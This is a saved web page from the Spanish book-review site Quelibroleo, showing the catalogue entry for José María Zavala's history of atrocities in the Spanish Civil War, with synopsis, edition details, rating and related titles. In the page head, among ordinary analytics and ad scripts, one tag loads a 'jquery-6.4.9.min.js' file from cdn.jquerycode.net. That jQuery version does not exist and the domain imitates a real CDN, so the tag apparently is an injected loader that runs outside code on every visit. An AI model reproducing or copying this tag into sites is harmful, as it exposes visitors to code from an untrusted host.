

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/los-horrores-de-la-guerra-civil
body_size: 15567
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="BRjWoL55PHwhp30lP4PRUF1GsZaN597UqVcMPOEH">

        <meta name="title" content="LOS HORRORES DE LA GUERRA CIVIL - ZAVALA JOSÉ MARÍA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1310553886.jpg"/>
    <meta property="og:image:alt" content="LOS HORRORES DE LA GUERRA CIVIL"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/los-horrores-de-la-guerra-civil"/>
    <meta property="og:title" content="LOS HORRORES DE LA GUERRA CIVIL - ZAVALA JOSÉ MARÍA"/>
    <meta property="og:description" content="Este libro no dejará indiferente a nadie. A partir de más de doscientos testimonios y vivencias estremecedoras de los dos bandos, Los horrores de la Guerra Civil española propone una lectura de la historia que atiende a aquellos que normalmente no tienen lugar en los libros. Sus protagonistas son pe..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS HORRORES DE LA GUERRA CIVIL",
    "author": {
        "@type": "Person",
        "name": "ZAVALA, JOSÉ MARÍA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1310553886.jpg",
    "description": "Este libro no dejará indiferente a nadie. A partir de más de doscientos testimonios y vivencias estremecedoras de los dos bandos, Los horrores de la Guerra Civil española propone una lectura de la historia que atiende a aquellos que normalmente no tienen lugar en los libros. Sus protagonistas son pe..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS HORRORES DE LA GUERRA CIVIL - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS HORRORES DE LA GUERRA CIVIL - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Este libro no dejará indiferente a nadie. A partir de más de doscientos testimonios y vivencias estremecedoras de los dos bandos, Los horrores de la Guerra Civil española propone una lectura de la historia que atiende a aquellos que normalmente no tienen lugar en los libros. Sus protagonistas son pe...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS HORRORES DE LA GUERRA CIVIL - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Este libro no dejará indiferente a nadie. A partir de más de doscientos testimonios y vivencias estremecedoras de los dos bandos, Los horrores de la Guerra Civil española propone una lectura de la historia que atiende a aquellos que normalmente no tienen lugar en los libros. Sus protagonistas son pe...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/los-horrores-de-la-guerra-civil">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS HORRORES DE LA GUERRA CIVIL - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Este libro no dejará indiferente a nadie. A partir de más de doscientos testimonios y vivencias estremecedoras de los dos bandos, Los horrores de la Guerra Civil española propone una lectura de la historia que atiende a aquellos que normalmente no tienen lugar en los libros. Sus protagonistas son pe...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/los-horrores-de-la-guerra-civil" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "BRjWoL55PHwhp30lP4PRUF1GsZaN597UqVcMPOEH";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/los-horrores-de-la-guerra-civil', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="BRjWoL55PHwhp30lP4PRUF1GsZaN597UqVcMPOEH">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="BRjWoL55PHwhp30lP4PRUF1GsZaN597UqVcMPOEH">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1310553886.jpg" alt="LOS HORRORES DE LA GUERRA CIVIL" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="4042">
                            <div style="float:left">
                                <h3>LOS HORRORES DE LA GUERRA CIVIL <small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1310553886.jpg" alt="Portada de LOS HORRORES DE LA GUERRA CIVIL" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.00">
                                            7
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788497934138</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+HORRORES+DE+LA+GUERRA+CIVIL https%3A%2F%2Fquelibroleo.com%2Flos-horrores-de-la-guerra-civil via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/los-horrores-de-la-guerra-civil', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/los-horrores-de-la-guerra-civil"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497934138&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497934138" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS HORRORES DE LA GUERRA CIVIL">
                            <input type="hidden" name="id_libro" value="4042" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="ZAVALA, JOSÉ MARÍA" id="autor">
                            <input type="hidden" name="_token" value="BRjWoL55PHwhp30lP4PRUF1GsZaN597UqVcMPOEH">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Este libro no dejará indiferente a nadie. A partir de más de doscientos testimonios y vivencias estremecedoras de los dos bandos, Los horrores de la Guerra Civil española propone una lectura de la historia que atiende a aquellos que normalmente no tienen lugar en los libros. Sus protagonistas son personas con nombres y apellidos que no murieron en el frente, sino vilmente asesinadas en las retaguardias nacional y republicana. Fusilamientos, violaciones, mutilaciones y decapitaciones, infanticidios, enterramientos de vivos, cadáveres devorados por fieras. En definitiva, los horrores de la trágica Guerra Civil, reunidos por primera vez en esta impresionante obra, en la que el lector hallará también un completo diccionario de la represión, así como la biografía de los principales políticos y militares de aquel terrible enfrentamiento, y una extensa bibliografía y una rigurosa cronología de los acontecimientos más destacados. Un trabajo exhaustivo y ecuánime, en suma, que, dejando a un lado los intereses partidistas y las disputas de los historiadores por dirimir cuál de los dos bandos asesinó más, se ocupa de los auténticos protagonistas: las víctimas.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/zavala-jose-maria" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-patrimonio-de-los-borbones-la-sorprendente-historia-de-la-fortuna-de-alfonso-xiii-y-la-herencia-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1277049133.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="27283"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-patrimonio-de-los-borbones-la-sorprendente-historia-de-la-fortuna-de-alfonso-xiii-y-la-herencia-de-don-juan"><span>EL PATRIMONIO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/don-jaime-el-tragico-borbon-la-maldicion-del-hijo-sordomudo-de-alfonso-xiii">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554213.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="35862"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/don-jaime-el-tragico-borbon-la-maldicion-del-hijo-sordomudo-de-alfonso-xiii"><span>DON JAIME EL TRÁGICO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima">
																	<img src="https://quelibroleo.com/images/libros/libro-1495467239.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="137489"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima"><span>EL SECRETO MEJOR GUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310555218.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="35865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas"><span>PADRE PÍO. Los secre...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/elena-y-el-rey-la-historia-del-amor-prohibido-entre-alfonso-xii-y-elena-sanz">
																	<img src="https://quelibroleo.com/images/libros/libro_1399456924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="122712"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/elena-y-el-rey-la-historia-del-amor-prohibido-entre-alfonso-xii-y-elena-sanz"><span>ELENA Y EL REY. La h...</span></a>
					
					
